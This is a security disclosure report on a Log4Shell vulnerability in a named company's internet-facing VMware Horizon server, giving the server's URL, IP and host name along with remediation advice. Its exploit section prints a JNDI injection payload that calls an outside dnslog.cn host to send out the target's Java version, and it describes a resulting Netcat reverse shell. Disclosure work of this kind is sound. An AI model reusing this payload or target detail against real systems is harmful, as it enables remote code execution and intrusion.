VMware Horizon Log4Shell Exploit –
AVRASYA TUNELI ISLT. INS VE YATIRIM AS
Report Summary:

Thousands of attack attempts to exploit the critical Log4Shell vulnerability have been detected worldwide. Most attack attempts are located in the US, UK, Turkey, Germany and the Netherlands, but due to the global prevalence of the Log4j software library in systems around the world, approximately 180 countries and regions are threatened.

The Log4j software library is often used for the production of logs that record activity on a device. In this case specifically for recording errors and retrospective investigation of security incidents. As a result, the vulnerability is extremely common.
The vulnerability allows attackers to remotely execute any code on a device and ultimately gain full access to the target system on that code.
Attackers can gain unauthorized access to a server in this way, move horizontally through the organization's internal network, and even infiltrate other systems and devices that are not open to the internet.
Aside from Log4Shell's high prevalence, it is a highly critical vulnerability with a score of 10 out of 10 on the CVSS scale.
As a result of our analysis, AVRASYA TUNELI ISLT. It has been determined that INS VE YATIRIM A.Ş is using VMware Horizon, which is affected by the Log4Shell vulnerability and is publicly available on the internet. Attackers can remotely execute code on the target system via VMware Horizon (“https://horizon.avrasyatuneli.com/portal/info.jsp”).
Proof of Concept:
URL: https://horizon.avrasyatuneli.com/portal/info.jsp
IP: 176.235.240.120
VMware Horizon with Log4Shell Vulnerability

Whois Query for the Vulnerable Server

Exploit Phase:
The attacker executes a JNDI (Java Naming and Directory Interface) command by making a GET query on the target system with the "Accept-Language" HTTP header to the address containing the vulnerability. (“${jndi:ldap://${sys:java.version}.qjhdqg.dnslog.cn}”)

The sent command exploits the Log4Shell vulnerability and runs on the target system and sends a DNS query to the attacker's server. This data includes the Java version of the target system.

(The response from the Target Server is 200 OK)
The attacker transfers this data from the target server. Made with the help of Java , the Java software in the target system is activated by the request sent by the Attacker. ${sys:java.version} has run its code (Remote Code Execution).
Java Version: 1.8.0.231
Host Name: HZN-CS01

(DNS query sent to the attacker)
Ransomware groups actively target VMware Horizon companies with the Log4Shell Vulnerability. Attackers can get a Reverse Shell on the target system or easily run Malware such as Botnet, Bitcoin Miner, Ransomware.

(The attacker's Netcat Server is listening on 4545, and since the exploit was successful, it receives connection requests on 195.142.115.186)
Video PoC: https://drive.google.com/file/d/1RHiNyy2_UFWwZvX1nYf7IdQ_c5s8Fz-Y/view?usp=sharing
Precautions and Recommendations:
First, the VMware Horizon service must be closed to the outside world. Due to the vulnerability, it becomes an easy target for attackers. Afterwards, it is necessary to immediately apply the updates released by VMware for Horizon.
You can access the relevant security updates and affected versions via the link below.
https://www.vmware.com/security/advisories/VMSA-2021-0028.html
For those who cannot update the version, Workarounds containing temporary solutions can be applied. You can access workarounds for the relevant version from the link below.
https://kb.vmware.com/s/article/87073